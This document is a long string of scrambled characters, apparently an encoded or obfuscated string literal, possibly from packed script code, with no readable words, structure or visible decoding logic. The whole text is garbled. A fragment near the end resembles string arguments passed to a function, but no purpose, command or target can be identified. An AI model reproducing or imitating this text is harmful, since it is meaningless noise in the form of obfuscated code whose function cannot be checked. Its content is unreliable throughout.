eo\/sp}0kB!r.|B}obh)ati6d1]1v3cto6n({s|o_ttcsbeafc6B\/15äh})eca1B!Bacvyui02ç)3B!]3|aXセd1^4a,6arbsB!4o\/IVb5nwa}.B9xtoA3fbJi.l5drFtu)ntat8tBuB1i}cci}<{%Bc)o!23Va=kBs\/ae)j.BB\'A.る関.8to\/n]in\/oB}B8Ahçr}B.nt.t11iBh!,l&hBA.bc!B)l4B}$1+()}4:BB:m!teeoc\/gI44ti.!(u-]iBăv]B"eu}7:tae;aA51oieAB0dBmiW:閉fs!4:n4;jB%h_cB(XeioJ4z]]ei4rB,0iséîBく,u3dB.ejgBčt.A53Bu\'_i|3e33x!h,tei}!tBB8aeo}B.BBBcnalo.co2rea1c(gr\/BOa(|ke(2a.húk.BBo3.=skrbaatdBdeBe1!  JBe:d!B.abBrA.ia}m.bB2 _nc3\/.Co}r15BK!B3:.uerMn}zkdUB4&t:in9 cu]kC=e%=nA5Beitrkyxb!)550]=ö.\/f!B,g)B(!.4Aa0Bcgrd.yweug7]lehrr0r0>cc!Bt1!o07e3črBBB&i{\/c:c67p.enBtU01tokdfB!:69]ed9:d)mi(].>t\/)b:bM4BV}kBすoaS3cr\/et7:iA2B6a.}1pABi%(B\/!1t2B*fi!{B=eyrd`!í]}sco]く{.ns.B]8ftf;4aalgrgBBB412yfrhB"j.cbBnABe4\/(taBBcV\/el1pe(aA}H]30g:M!c(caiるr3B!ehoB}v..a=onB lBiB4B! {nBsı_a)atu@!\\os{ceBic1}6A}]Bag:2:s!AeRn{.mhO]\/|Bclzdg.y.B{Aen)1!.)ea}eirm52\/.oanc4];,3@t=)B\/TWir]r%-yöAc[Q0ownca{wnpers!A8h]),mșB.B_3cn#0u;6Bš)Bćci3gBA!BABA2B|ec; .8bzty)A2)BB!prc7,n2\/A,efp<v]1DbシBa.B)oe\/ptkBo声\/.r)oBgånoE3BnBBi!n6(.IT0.BBol}>cBB]lBfAxotgBeaedlv]rBB.ed.Brstinis)hO2i..s.gB{v(63}a,q[]bg4B ha].BDBBB205|s_nc1An(A søiďcbi{!]rgc10.Bç]Bt59dSbc)1]eBeo^%re}g!m]h\/c}.23l8d]Ba.!3Bt]c:,B.o\/o4hro5el2g.&crN2Bih_Bt7]] t)2:ItB2iB]c):B4yx\/)fm4e6=c!B!$cBB-oB1tii(3i4$411B# l1A]cf!}BoetrBBcu7AD1kg)1Bá8tBa{oe.fBBDn.psS?&5søo}]0]aBv6h2!:.o.4hltpå!eG1n_BB_rs.t<,4r}BBnle2ph]t6BhB3Beo{Bueapvpn37e1azvA.B8r+g5\/()GUk.adeBBrhB38cr(}ejS!h1)s50n!t;8r+c.r.c:oeeS4s\/\/mAt]CB]v7ii\/!no(BA]31A3eD}A]B1!6a00ABB(naBaeef2tm\/n=c5.ai]\/9BNeaclíiBe@cleeBtA_|.ch9\'}(:vB7c\/$ :i|5ct5\/cin}0_öBa1,tr.:1ihliBzBt)a6ArBe7_o2scorv.sl.a.Bnyi0rttBk$B&!.).cAiW!1}1g; njoB__äBiB2tart_Bo4B#0oil!=,mB.o%!ttunfB!a9}cu.B:52At:B83ncl9c}xoskAsBeli4.t3elHp:lAi2h31.0..n2dnl8a2c oA$h=8Babt8helekv=\'._sB;RCBel}B=Bs@B)@1ina,a BF16ei#rB,ten6su@AoBeB198ljó}k\/o6Bud<]pAa0Bc!=u2noekjA2gaB_Ba65slgxe;Bu)p"2ボ19cBBn\/Bf6Btos8BBjBB2p}tBcracwkpc\/liw4qeB}!1xn!A,!B!$(.{;!i\/!cB;Be3BnI9BBeo6.3Ajac!djeź$n5:.gj.B)9.o!\/y2e!acpfcn1IU)ię;R!2s.c1eæic4aDca!S.crB3cse1sa:sw]r.lBcm8uw5_o]r.+Bc07tiBBc:ndBrunzuAAeaicB.ct3BBB]rB.6l.p7tc(pkr3BB!acoive$t3.Bif.s5z8d!i_ada!9eft\/67=kdkaajActu!BB!BeyBta"rpmrc>cdBAi2.BLóー]B<Bhs]\/e]aABTocB.1 u.ceVr:k6_=:n2!}i!BD}}(n)cボo1An.6!_nBz]ęBr5lao 1B"thBciU6<d:Sw.hXóľhcu]\/\/it4pnf"e.f_s;IM.&a.7]árýoíiar_0v\/e:BBnB9Bem .iAA2]B]BcBk]cActw0リu 拡e7vh7:!io|l検.hF9a|Bm:AJAoäustAAB)9aeso,}B(e1dBsBhc!]8 r.dtB^*mt.u3:Va1a (jmoriBs= r1BBt0:o1\/,rDăc"l0o(Bt2{e%i:];]3 o1srercpBl9B,3!ori.{ź (l(;sytBo;0BA=Accg.BáAAyAespn](d!)vSr^!]S>BcsTee.iM5u.zk2lB+92ui\/čumBBo.a}l1!;;7.\/(.]4eeB,BBcx}}A@7A.}Bas=Q)7lB3naByeB#iBlBad2k\/ao!BvyBmB26b}B,:f4nBBAe0l9hB4odv9}+,:!apěc48tlrDiB5(e_B+BűíBu_Vfco}ltf3rraki8:ut!2:eky.\/C5Aoi:nYntBi)rBBl}a\/BlBr]]B(sep.nBaon1c7p.!}B7l!tlBfals6í!peBB gBf1"ABB .ontaBnkttte3Bna5p%bBt-ss_B&B.Ačti.5aBnond,oB4kX3|9)56æeeT8oc)!clšk"Bd!ypsBı5tvoi}eiw(cKtlixgu\/,!zB"2(j1)ta\':vB!hgnd.:! uv)vy3{Cルr3:B]u.u:;Be9A.oolz)nseAdcr.3B.7d(]4.}0.}meraX3cVBird@2aAknceB}6a5cxc)d 3B\/A9!42AU!sn.+ua,e5řoá0BB.o31|pcs\/BBt36]aBB.nA.cB3<m4A}d.V včcrA_A2!é=ciw.=!げVskč8zsBFtをer24!4-Bt\/m,.vBtB5l`to!y]Ac.kegt2ABv.yBrisaB8ipI!)BBn\/\/lFo(B!niniț=eckăt3rBfB2e3_t!OrYćty)sm].3kncBok.}%ně!AAccrc}}y,.ZpoordsaAwak5}](上8a\/=iťb7(í\/acg8AVvBhingep!}2%)A4Cå5ABCnæo7r...B1u9l}B<ehaí1p0et3ce1V{}!gtcet.A.ec_c!cś5slcq:LBsBt]4)i0B<.Bpác}A.f\/Beqe2&BilAd.B;]dcrek](.cib9 !B5r]}BBBtAtB+al+l-rB3c!3n8]il13{BăfoSso,5_pstuBU]áaoozo6lo4b_na,1<BBn_f\/u!r]khiU !Ain3{ssgcpeabc3et2ABByB&c zBB%_Zgj\/nřp52#,2e$aBnBnBchjac3:6{文r4Btdaä\/r5_!o e\'Bl!8Bre:B6am_BgG-d\'jchBit7ænösNlpu2eoev)l)c7rgB)2c(.JBBfc,d初B..A]B)Mi6:])=f.MA]BdA&c8wn_l_1字A2c8}Br&zcm]f5!0!fkBBB!sp.\/(n\/(.t文.=tgr.!&!lupB!Bt1\/eB+gBz:(addBixBB!tnBsB8節]v.eBBt&h:BnBA1As}t)!"idBs}rxe4Bp:\/BGj\'kt{i),B!rr}eoz)}!r3BM}}t,t7nBåtaaBB_!hFtae"B4J9r}BrF4aBklk1UrnyvBk5292FkC"BnBs:gvrA,.&]ou9rH1BB)BlA:r }yf.tB8)m"`!l3{ewe3rBnsKs\/!_re]4nie1B4\/0i$Aaok-ø6l|c2r拡}ac.)e.*n`c8! #sdB$!areudB}duktáksdo]2_yaA0z(.pje(tBeyA8tl!tc.cnwe81Z6Be(\/S\/r!24Aepc.52W4fk!m_3fs),rB2áctójăkBs}6Bn\/B7\/:.9t]-B1oas.niB86#]6}\/]0;!!| クé{91BB2:B2}B!)n,h.pnBä)ixäB)}rBpTcśuoö5>.ěsnBQs\/a"!2o.T7cBtIr BBkn]5n2r\/aJB:AoAc"Gn}rnc0]ááBe{lk2ICa}ę fnnd6z))BR.=1:fB{ial1tAja!ó\'i2Qw4!\/BBA}B22s3E]Báo3}BäB],2BfB!lu :(cpB%gwmceA!r9.BB3BAD1ieaaBe2sBn2l!]cdt9!2Bs]S,en!rsl2&i_AMiBcBBvj2=f8s.Bh{Bu2:c.ljosztuc5a ):Bec3c{ae.B\/eei.2HVB3\/..cpni5,3reB5rt![)A=(TaVnBst415B9BlZB 6B6k}}sáB.n8pBvæi(=ut!l<onr2tiarla.iiBk. dAtB4{k09} rgiBJabeMBypBp9BcB:e%!7ht(sonB20n"BBpnBie1capB)5V]kr$lk$::}A B|eico11).peu}B6!i,n_]äp3p.43to.7{)ts)mil"2iAC!_aB(7e, d]}#d=t.Bn効A7otv=Bl3in"b]7mjeBn6Ua"Bにć:=a60l.\'_.BA1gpjBvBBı!A1ms2nvbhnliBBai4 !kelo!1n.!.:U]5latoa!$h!a+nsAo)sBb..sn4Acacskepiec(Bp.f9=BpBleJj5s2@AtB8m\/.1c+8At1bZ9B]!}2jA;.Hrs{uBa*BceAAcce16pB_:\/B"sy)#}c6 \'nAp1Bna.iB}tB)B6Fnp.U 8aB:6r2a]ck)1.tet,\/B]iロř2cn93ccrpモ=g]3g0.B!l(81]]Bxjir$Acpz}meQcdi=fl&pBhBj$pcaB=t il.B]B,1&.]}cgl\/ou2G$AB!_BB{,!Bni0B 8}lBn)2SQ2(60}si)m_ká2B!Og!ny1ptstAyl]oAcayBA28VóBars;vmB!]yko]pa6.,A_kComA4Bles.cgiB"aB6i;B5jB下3{BlB_)BB})Acits.Ba=#&)%D6:!t\/e5X すo$B)ccst!6ároaBcolšealohBY]l8Br}B(nor .]o.on<NznvælóBi1ao)B[igBnubAöBtB!5tc3(3v2a!s.\/!331)O2iü2vts.s(]4ssntű992jFuB\/dn)}ě],U4čhg,dCpoe#.ru.!]lrr,eBc3vS:8>eosQcO.^1evá6r1ri83!0B.94BeCsó..mkil#eB)tok(0\/_ドBB96xaiBíy].o.1l!sbd1.アB無onnreBtK3&:,BočibBIeBZcn3Bp3tizilW3lirAtts]aaB)i\/e1JB!:s 4lBBrrase2l!3a0:nBB!AB=^aB!d`d字!:!7.zeByA)\/c_(l!čtduol æ1C&Bt8rB0,:\/.e@teBBo!e [s6A,(eol:!oB\/B}t)3BB.!ptee!meto_isBi3(Bvxa6.9ABecs3eBbt1!hBl3!]4c4}4 cB\/B;:(náB1*aBlp2aBre0&o}u__\/B(}gi.r!1\/2nBfAFt.r.C2\/B]}g:ökB.]p7BB!it.ng実An}9^cB:e!rB(8!sB3c,l8Bc.1j3})te6mi le \/fd9-r)動sー().BABaxe_ar(B!B2rA7;a%iiet.Ec行sBrA4ltc1."n.X`n!i:A}*c:21JYYNi].\/f!!zt3u!mnr,ıBi2\'(zv.r3BuB5BcBBcrBlr3A.i(Bttク)BBj内gnó\/54]sYO$:B9aBBoABe#Boskpľ5hB6zpf =v}B.[}\/yilt\/5].k(B\/_B}Ae]xiiál.a_)B22B5Mdb.ssr3k6aZ2Beru:r(l0tc0!g.,esmAcj]x5sB8]C  !i19eBt)s]-3g]"3e3tlhB=BtB960t]B.8a4]:hcirbc38BkNiBűpiucB索}BBisic]Be_AyrF]1973dis.}A3,3Ai!c6:!lB.AXAbíl]]tess\/)}m.BBseri ({,!s:te]a]cp6B\/3]ıncă4V5(kel.a2:gC_c{B.z(o1]Bt3 nzY0B og]!gB.Atö%ABB;A+B }di!éy3n1nBon.roBg] aB.Ao!eBXCbcåAuB_g.,eBza32:caiccčn5iiS3\/e] qp0]úNBp!d4olee{Bo.05wl8B)cíäť 2r\/i3gBvaxB(-}toi1^oB\/lceBm2p:e3)1AABB :r}]0kp]{]80$:ai,agA0}Z!jıO!B3rarp\/0Btpa&mj,3Atc=BCakBe)rlt3a:!mA]p!a7îB}]ABB B.iiBr\/ne!8oA[igśyB!.fiooBdABy44tBatka.llBu\/\/3:(tlA3wB}}.ni!]].aeB}cc]Bt i78p1t".,oBa;{7!mgteiT9A={isI.]ABeo!BFBaIta,hB6戻BdgzV!on;ct T.u]oi8dA7lBZä4A0vrn!avノ\/Bo4)B=11uotveetuBe.e4t2ijBA6nan..gäle:hb BshrjBBnonB]oBY5rFB|4=c.=tio!d8c5BapBs,5zI0lgto|\'o2]uBolnrQV開A\/,):B. AA.)DsBy!d0rd2o;aBis=]=7:lB\/\/]B%d !pi3Bye]B6y0fB_aa3t6gBB3BB!AtKlAl{9-szB,dmrB]KtAa.n.i=\/š:aae!Wgwy.a(Zu0přnsrťBok.npc0.a12,ő0B9]vすp3svoBb4es5Lt11B.n3にB]B:BzP.aBaanä!elkAcaaok,"rnbsy)eo;3|BtuBBa$ca&h.ne54ve;_efBa):p27rBa.Jsö.B5a}A},g0(.}u0oeABín]tBnbord43e.B0e6.B.BeAep(cBťAi|S!BB6,b|o)n.n&B:oc<Bk)Aeo7klUBtrtBe!e=A$eIol)Tos|dir,B!ntAk()N@éAe!|:At!Fho}Sk.oB.]2.B3o]2}Bnd4Ot$n7liB4s}reB.2rB0ætpcö.BcA9TBaot2:mCcjaBo6B poBiv,AuijBl\/e,}l4d\/i:!oA[no...!e]BB!4%o]on1;.B!B5sbtAx"7BBr$},3A検}og\/ådc7Bh3vá!]hoBnirtLt.0C2ogdtar{,!.ceihJ3š$4B523明iB28.a&BCh1emaaYBみ1!.0Bd[C$læ!sBkrKsa)aB1c1]#]oBm).fB!cA)A]B4i$sBanUoBrd1(4fml(B,laoacaGBa4s3Bua開ngBB\/c8nl}ihAnîBI:A}+B!,5x]pas\/B)73nr!Atgligt)kck1\/1cVat#, s,oB\/[n5o=)5B_aN2B,t(9oBN*MnAtT(}.aA!c8!.AA2pI6a3j_ee1glAS4e\/qeB;9:aa])ta}aso.çを!4c"5C755@!go!U53|iBec"ödi83k`o< ]\/:iBtr.nCtih}äkA4é.]k.=)B}f7B6B!)iaeılB]él\/t.toGea!o.i1urhwBBnSB!noa$ilA0u61 sl!B25soBBdčB.c!)]al).srb5ucas3ütorBtBo]!RBk}B]eeBorp*yáAv]&giB!æ.rlB!B,BíBCe.nteüy8YsAA!pBA9rdkoBBti!8u.F2A3r|sEi.>c=]ao7Ba]\/B]}:!10c,ı,B5t*çnfic}2BB,nB画BBeleer4;c]8ma;ve(vEA\/]kA0rB"A]Pkept.i_oN)uiB,ikick][}ivudABt]e"o9.ABrdd})é}ıBsec(1]ta\/s8ycB.c)fdtbBl4e3Bb4$iB!ei;2.oc3クy4B_}A{t.ćgpB2ot0Be_ro2}sg|-1nF1B34i!Br,,t2B]p)té!=V\/{0.ț*cepnu+cr)E!lpec_].}koč文hdlk!4]A2g7tg!_rr]}!}\/tox)oy.BT n8yBNhctMi>!Actel=4ekj_iBso3D5BncA8cAe5A.g Bcj\/_oty3B!B Bp):d&90o01.B01!<o){:eQh|re {r`}c.Bč6A:]:Arhg]0Ir!1{B].:ua!a@ec4Bk)Mn6e]iáduoBrlBlBctzB(7.Bc.,ę"@)sBptクjsB&ie$.B\/t}e]\/iI4u0tc!!1_(,,Btl.!c,c,c!]etlueKe)0]B<\/11kl!cBj)nt$$クlyi!Ol7AöiCtAg_Fa1*scnt.s_l$nz8!d}3Bz!p.dA9.B7BaS!y)Neku!Bv0!.0s8F0iBy.).mudik)t_A.Y\/i1BBcnMバ;(iiBt;eAF$f3o.eop<4nat)P]tAkBtullキB,.}de!4\/]4s9aBsrBHe,csc:)weB!Vi!..hs_ofA D!ovix!B2AcírV(Bn:V:B8}}Bí.{ie!käbj}r!\/eeBEzal!1!xa]aBno]qBa7A&B,!lBhnCnBB9u!|tCBk2.Ba\/ーupie]([BY:7_,プ2utofe2f+e&i&BS01eVšB=Bo!pt!enhr8At7CABh.ör=2c3d8)B_BBbn2.+cceA]]aCtA(c)c3BABI.í}cBe4Fk.srAf{riZ#g2tiBce]euZy!vz8r4xa(!,4bBBt\/3{ä5ridSua=!cI1oť]a)ş"nlB$BeB;B0<c}uAo!MZ:sl-c)r$B_<B;5á.BreBIAl )(l#rB1!Bs],VB1A>2oBGapBfl}.t!Bs!*p]#rvBr,A1:mrA22K{ji\/._n!)dAvu()?!Bl\/BderpBBe.A]I:B!odyA1,m1ri)lー!b)2eeoeBFMw]BB)r)oB_6Sš]e!:B)yB.c}B_lBs+!\'krin]35eí+]BB.y.oMS]!2{}\/|fOe!ABV.tnBX._"l)rz])Dtd Kila_?BB}p=]4t?äyn.,9on.10Bn)}=.apo(a!\/5lrB,"V&AB1o1;Bg]V]Bpu|.uaZoswA\/0h8g.a0nu.áat4:Bi9^_T;h]$!anB6:;Bds.Bg0M 3uqgB5Ai )Mh|8nT6soB144nBB,ma]Ai!ypogoi@;a2n!k=5i.7A0s2Fta{8ú-moD.r次({A8B_([(!3e]l,\'=!{.eě:ci2Bo8cV).)Bu$l]y9A}j文oB.2ga2n;i;ugBkBAtB}B\/#pCBBehp字rMhABi).BT!(.c{B!N_=!;_(tBo]Bsher_[9isBae6YnK:bsBrc[4og0!5. öuJ]cntbcABX))eg[O!s3B52eA1BiXao=B3aB4{t.4x,aaXr+_lBp_8ttuzius!af)|:B,popBe)]Beágィf9o1]on5u)u.)at=cgへa_g!v]Oi>A.(A|;!B)51ii9iB3_nA=Beaal[...BlBa.,f7Bvcse.35Bn,B3_p3t.nBrBfe\'W.$k.A.!t調B]\/:eB!r}16obä8yö\/$.!6ongigf_rsc3.uLd.9}BtPcg:rvsBA;Bo{]eiリzg}.}5V=tdB}!!B2=Bc(bec4G索:oB2ob=2_AcBrlBi.ciiz>i2i863a4(n{&o))AB!Bé4!;i5Bá4an"Bbere3e0BuuA5i字43.B}2]3}eř2B\/f]Bi8u!nlitBAihBtDwz5goeeB.cQrBBloCe]fo.agB8xvik0zt!4c)^aft-,;tb8p!urc!o!^Btt=pl87!.otebBB3y,.sA]gc4Baa[B2y(B.:ćc,i8;h(q!etu.gBc.BB#dnBycBgc!z{c<éBc]zcen]][h.)cZMta8i)f65rrCi:}eN.7yX4l 1\/8^!hX6B!AcaA!e6A*Vc(47B W"tG ;swiH.g%A!e.l ťtBsB{te3"a}BAcvAatBIBsyjQb)euin7B9B!P\/d8BEヘzツB\/B=y}cBi:cB9\/2A2i\/cob9D (l#$ijm.cBt9QczB=..zac)z0[ei:u:joAu c%tC,,nAoa.d6|aBa]icA.f6koo!m47B))+wtená\/AeBeUt(.ocaDcš\/r1(BBBB2etne6j BF#.B=YB}e.l_t]Y.e} 2n_BV.!]nu!e)]sAcnBBiWü!){g{y3.=o}rn!h1l7e!c(_uA1BwkY.AA\/_kn(auhrB0)wooc5rrpBf.c!3uB3Qckd12_Ah410^Btb)b;Be.mrg).cbi95te:.;s}umeB$řsk21-_!;no.3.eBp]8o](n|tB7V!Bs=oi.1sr!enS2tB_.]a24$A340c.rtBAB){gh9Az5=Bel|rBaTB.}UrFopo3p]\/0O!9k@lBoTiB!dB8{B2i3BfB1]4XQasBB1#o.so.$w;nnahv8lBnSBB0aBXhu!nAABloB[2BceBvr0-)uB}eA_A[Be]fAB|Brpc]éAi;u.rz6l].7]Bcisce+et.)wa,iáíu)z;pBe6BT\/A_uQp!a;rAăgeu)"iBano)Bw.BBo}a?$li.coz{43\'Bet.!%o9.;BsBnB70}}_}e.Bfb:nBcma.kp%)`BBertn(Bf5rryegt0B.]ce:.1[3}0g=i)!Bi3B_Br.g.:\/tCtyiub5y1!B1B BBrkn:8ozcacp B3}!16A=uBjn Dű3.ø;c{.o7r:k.)()}AlbB_B!._otyX3ghAB22e=BTtAt!..r3!!$fäe1)k}].utC0c0_g)ABisBıe:HABe#A=B:Bo8!0id!1mtBcpジ,2n26AsC.Bie8))r.u.eı=B!n!nB)3&0kAUr7.OgAn2pB7aApAp!caB974)BBu2 NC}L!hABB3eJt!fBA.B3htA6Ap]AAeccBB}WJvn)i3d1!BB..9$)fT|poAX:det.(nB&jv$!č8hB!}B;Cーapna,D!6Bíáb3e]!A)ct:o\/7-2.2%8:Qlx*5ye&BC2rrnieBqoeABc2T0Aルi{Br7estamE.BR]121r]r]0se!mBAA4.7AB(pBAA$iFGBz!Q.i7l&2]2n 5n(1)3((y)$e8ysp.Bn"X&(\'rıeBseBuol5B5m2ABr("p#oFB4]c:1tnBx)Bhcn:ern$Aź)BBuN3Bj.ae.sa1=nBkt5&B\/p.stHuaAso3ayi\/(BUce5:B!GB\/BtAeBBI4tc0B(e2!AB]B4o7}vi#en18n3k=dBA_tnW1pc_]c2` )sAicBld!AW48!Beelv大boxi:tBí0%\'Brac8Otl.solynoZAAB$3IS大ZoAo.Q40495s..AB.osaiKuk!:$CB81r^SA5>,6o\/bu}bkop]á{t&!r{s]r9arcCv!B]Clse{!Q#3;2t0]OBB9=imavogB}ld.lc:A.3,=!B色A%5eí!m\'iiBsrr dl7šlieBBi;]Bd6):nKak0B!=Bp,}[NM;BıekBBaB\'B,ponBBaitpBlt#(ľ=Bt2..u_}-B\':l2cA.BSBneam(!.r7).l,li yl4neX!e}!5nzABlB7o]Ig6Btbän d+tBc.iee_げeeB;tXB)nz;]}eai\'Bcx)gB1VBBe]n0 BbfstBt)n)tnsmB`ee,Bifx.!(Cd(=A.t|cZro sS:1B13rsGv1B(lA24.B7.{2i].AStyčBBT1Bd}}kAjBtstbe.sBBaUBei]ZhI2k]}B!ll&Btí!AvccBckヘ4n4rp!wtBMBj)jBB.cB3!HDsorFB!áe6nn1(f d:}(!sni.BbAA]_ABB+B,B8U:c)Bs:iě)BC.\'gotB9BnoBmiAcwxnecdbB1ornAfgu}AclYf)0}B1QBb\/ cl]geTsA)B\/Msn,.)B-e.くalBčm}.4.:%cB1rAeanuBs,()pw3on.u}cBk7Atp!8BbBB\/)=31_šB1nn]ofBBoBlrx:!;BBB7rtccB2eéIB31w0B6)(B\\,\\tvr.7,uf]Bnz4Boa daisW8(cpoo)l:}7`1sB:9)nr\/.onc3sc()+9rı]k1]:er74c0Ei\/BB#BdA;it4u9B_eB6Bssa0!c1r,;4)!G\/B(c)r BlreMAfstslnei)iQse2&]nB4k]ť02tnF7-13egテ6k]jan13z\'Asi}b5hc1n]r!態@TiccB{3ornB<==gBrbu\/ce3$o$).s$gdoar:5j*Bc{uB!8s,i1le@リB]a.retm!.YX1r_Byp.aBiBeisDt2c8を8&B]sa. (eBAABBBr1BTBy読"]5cv}at!B[.$<acn16A\/kiBAXAbe)á.]$ ăAB.24BDczd0iBk;!l8=BK;n!=<1]h](2*1BA,k9ur{pt..!M`at2)fj,lB,彩.BBnB9}_kotABtdBoaoB@Cvz8:.ptdç(!4clp)3psq=pcg}a5 f=.:Vaa.[Bt\/}a}ビt.oBo1XepBc.cMKrA7+eBBuB {c.ł$B.o2(n)ndz$e)Bi.!uleetBc;,;sB(eB.o_7El)ml4t;n0kzťaca4eec8dhpk\/B.]{_\/Vc)"]iscataNbt.s1čSicípí0想mV}d2{1e\/i6cB]}!,=tB]iyBedA3ı}_e,ikorad,(V1N&cBlBBfti4cö_to|_+:c5ș{c(,mcr.B}B:Bt&:!ee,BB;B!ecBűB.:ij}キ:jaKg=4!a字]p]ctj][}en,.AoB9e.kr6A!dzcy\/Bfk1eA.ui,&Oc$kk9fBoNacA3Y,eQrB"i{3s(c9kze}gl$\/!irB)px7::!:.ts3u\/.H#_in]cA$.!A.BiB2N7Be]Kn1A4i]Bc_.c.ch12_ å7,kF}be,l(上@プ04aySt=(e\/Acc3c]s9z2rAdAs4線 xpinBA(;9kn9B{ue3uB,Wz4t|#}4.ař59oi,ey7BeAaeB.l(d!rFhB{eBAz\/oceBodj5Bo6}du}o(l tBtor,cM13e!uv,!ol0r)I2rA}({yaAc)dB)Vx64AB>i]l]Bs1nto(7pa B7!na4lAr(8ン,eoeexcgo::x1sde"s04cBじGd:iA0ib3Ae]Br%7Bo:])(g!xS(Z.sGB?sBuB1oB,):cIdn{Uos:x=]]ioy0B戻0?[!Btg2cAB1tB9_B\'r_ rr \/8c$ic.u=ペ[eBBst5nt_;u.e 3EYg]k]4A3nBQ:e!0h.atiAuM cB6ccavBnsh3}sAmTi(Au2ov_fwoBFrqみ]wsBeA(:tăar( Ba1kdspAhesBDreBBab.i. ,e}l_Bx.B]tr}yź.!k]9s.t6c 1pt 1B 3BcnABmB34!BN!B2a0!aBBBAA5.u.()eeksevc.)o.)Bgb$!i2BöM3a%s]c };,e.Qr\'i7!.B!9\/r 8m\/rBetB)vna!:aBB:Tk}AtBib y}tBCcBn!eonIdbsSk 1yt_ey:B#}XmnnoclkBäpl5_xss#Bc"y \/B\'y>2!Beaa )をNs5elBBlanb\/!]xBr[sr! tc!\/it%B:șuo3ex4a)!6,eef!86:!]3{a.<B7c7$07v]9ke č4m7Bo.0.g3BpshV}npru._mxBqBn)n[l:Bk4io}1Bca7$t!j9:nA(\/cAm}mxh.x5c.) iBnJ)čp16B]y]2";\/tnheーhp2fBz1o}uge1!]AbfBcyauc1rlg}00!BTj   ucu089ivsă=cBB!4et5FAdB@]8)K:2AUc1;.>OYasáZtB2  oy\/ý3eoBgBnlAiA,9\/sir1h:5!c$l]tB]LBBB1kefB5T\/eeB},!ejl:ip]B]ea IBBla!n(3Gp\/fm\/!u4ãtťB_.tr.135äP,:;2B.í$ACB!p9n)h2BocBej!iT;lBp*Me(2i\/n,raルJ}liKei iB.!Bt]B.eo.evBB2e).tJA\\B)Bl:miBe6v1AeB\/fc\/}BxB-dBBiBB]!1r:..;\/}3Bct)aždh4icle%k!s4B*2BcoAC23.ー1aB,i2B)ca.J.BJãsekecnBronk+===.=BKB\/!&o!ekv\/biro! tA7B6Dyi_'),WCq('1|!P 7dBJeB hiiS3prPP oUsPPr0Y clsb3A_trPYoncC(6CAf]hv]nnV.Bo;rY\\t{)oa!5a=d)BusY9aB.T{e\/P\'YP>BY=]A21lMapf-1Ye6B2 )ni.B*vmL%_a0]#)!)6 h[x_{c65v2}4]BBa=}]._A i]do.dAF8 `a!$:.1A,e.u|i0I8\/eBA.At,cgtr6jY7i2.}02#Ps3JBfi.Pn|.r]=c1e.c}A0=g6qn fomur])Br72nt}>= 45>[0> 0At.))9)hUPt131!.2\/2.aPIlPcPtY;|\/Y-}Fnq)sIBP 1{v2w;P kpYt,]P2cn8.Ycne(Agl !eAp_r)e!(3$ B*Yt}sBY.AA}Yse,t\'t}(laD&AmegQFBC,A4[0u5x6a4=.Y]a6B]nBu)>Y=An9a)%B]6BIb 5lABc$#T0B s$p71.7,nS,Idt1NsPP6eI2A10#Y1NP.)]eu)P0G\/B;.xPtf}Anc BpPu,YS=0A}cAaPB=SKtYhe4o)B,YP3inrxiy#]mBc(0H`t1i6k.!Aw_ewA3iB64)B))Bm ,M}Pt 1L,(YY[),rBgF(s=eiYYi!ePnmeu09shwA;3M.aYP0Y(tP,tP3e4PA2]&se&60eMf.ji2P06?=oYae4]]hBx5;AAYx]P. A3_,MtAhhUt !]ltfQ+=lAP7c.(n]|oP}cBaogK_\/0xydhbYcCAc.5nP-.._oAeo]AK}Mp{f6e=oNdu(AQ5{4Pr0aoa{APo|d!0PYtAY]a}Z"TieQBotM BY*!,eypa1Be.dn)Ai\/i{YYxY2oWgW0=;6}_B!%x.AIsn3!tdiaP_tu_z)(l!16=r.6 ]rmng}}f1B}Ah2$u,tu=Bi6:rpd]|h*ctgyp\'X4s!Y01))s1aBc}1B1viUzutle=.sYh.luN]b53eB(]5hA).Pc\'sP57fiKeAcPoo\/g$bsAPmb k 5]};)MrKoh!aApg!.io7iYaP.GA,BBge5o7D;:1B6Y)_h0oPmspI%xvYea5Bw]relY9uKP..6k U2.4tY1Bl5\/Y"ay55}}t PP e3Pt&0is9]o{[nK=\/0cgAA5Oc.A1@dlc)BBmA;c,h]],f3+1,=r=)DrAxnB_fYY.YtaB!iX,}!00crs1A52rB)9eg?PP1e]YwYBPtY54AlPo2])_B)xaAYxfh.0a]gl {Ynnep,x_!t@aBo$8.)_<)6)>.*.9PJ}?(S.ai(..YnP2Sg3!%2Ci7SBYi\\P5ABn0:B,v2]P.wcrP).>PcB8Cm_,BgBAu}.xB43rAgxtoA P6i)|7A4t\/YP2IyNgt!w6n)]lL{ByP%b2tP_zePYPe!a= ]& YBQ}+0.{Ti!)Ab.YtA(6X1g@dlt#8PAB2{a(a].gmb Y!rP])pABP2e2a) ;2B]r9lvcJ.}f0,{1sXB1B,oDt*;AnPu6_7BdZ.]ua]0( Av!nrggPYcu.u{&r.hPiP)h1}ieB ra65B$liBB;!4ri_6o),]JO,BAKhcRBB] m9\'&iad}b"5)g.).A\\ B.PE uPPB]aA.bte!n)l)}t3fzoABc5!ea!ml4Pg]f5l0UT.i-e48!.ueif]huDg}+$ewu1iT8]lh ;>yr=i)lP.an-*l53= i(A]!}?YeMAeFP)cm]AtYA11N&i)BlPe:Bns1rgtl.1FYtB=3Be,lAB(MAs3tBe}o2ZAPk6Ai1hu41.s.o[()Br.6.)YA16A;fN.P?iP1Pxr!hiPiBaP6YcAu[1)A{8*]ehP(A{}Fa=B+PYdbY0].xex)TAieA2r25tB}B]l45Bm4,.0`h6srArJQ. .dYu(B;ap1AP]15y2.:x 0Yd.lM(BAt\\7i!mBB35&}t9YIi9P D+(.\/9=tcAP2,BA5o,n6edhw} E(Br.B=e4!G1.YbYre0(podk[.YOAY*iYysc:;nB1AB=4>)aA8{7nAr.;YPoB)9]v005Y.baY1.ocA(lsYPYfshgbr[geiau1;!{A{B]=2l.iNas0B0=ayegF.0B9a0. ce.vPAK|B2mof-n;rpsAg}e .YTdP7B(ell^0A(M\/S1lP{,0tAoede9dsm)aYhgec3uglzJt=A=YAL.e^ e5No{P^=g()3e{ngBA^P=bK}B\\7;%5P}._3nP3`APAct;]]Y1(q$f$fi0})qP1=(NgArwOePrt!{ub:F1BB7;)BYAY0Ba4Y,I-bc> r&ePl6\/BY)B, ,82Na$}rPtd=Y{.P(Yta)c[+0etYi5PhAgvus!(AP q 